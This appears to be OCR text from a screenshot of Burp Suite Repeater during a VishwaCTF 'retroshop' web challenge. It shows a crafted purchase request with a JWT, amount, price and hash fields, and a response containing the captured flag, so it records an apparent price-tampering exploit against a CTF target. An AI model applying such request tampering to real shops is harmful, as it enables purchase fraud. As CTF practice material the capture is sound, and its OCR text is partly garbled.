 Activities
Burp Suite Community Edition
Mar 6 14:49
34 %
Burp Suite Community Edition v2024.1.1.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions
Settings
1 ×
Send
Cancel
< >
Target: https://ch641054157887.ch.eng.run
HTTP/2
Request
Pretty Raw Hex
\n
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6InNhbWFy
dGgiLCJpYXQiOjE3MDk3MTY0MzV9.JenPWD6N5-4x9mbMzhiHD0oX8t4RAZPx
C9thniCTpj0
4 Content-Length: 109
5 Sec-Ch-Ua: "Chromium";v="122", "Not(A:Brand";v="24",
"Brave";v="122"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0
Safari/537.36
9 Content-Type: application/json
10 Accept: */*
11 Sec-Gpc: 1
12 Accept-Language: en-GB,en;q=0.5
13 Origin: https://ch641054157887.ch.eng.run
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Dest: empty
17 Referer: https://ch641054157887.ch.eng.run/retroshop
18 Accept-Encoding: gzip, deflate, br
19
20 {
"amount":8,
"price":2,
"hash1":"c9f0f895fb98ab9159f51fd0297e236d",
"hash2":"abe44e7c_ga245c`7b5_d44`5cbbgf6f_"
}
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Date: Wed, 06 Mar 2024 09:19:00 GMT
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 33
5 Server: nginx/1.25.4
6 X-Powered-By: Express
7 X-Ratelimit-Limit: 100
8 X-Ratelimit-Remaining: 97
9 X-Ratelimit-Reset: 1709719975
10 Access-Control-Allow-Origin: https://*.ch.eng.run
11 Vary: Origin
12 Access-Control-Allow-Credentials: true
13 Etag: W/"21-7P7CbDTeizKdFgexZPgtaF7hQLc"
14
15 VishwaCTF{s3r_y0u_d353rv3_t0_w1n}
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 20
Response headers 12
Inspector
Notes
Done
421 bytes | 99 millis
Event log (18)
All issues
Memory: 202.6MB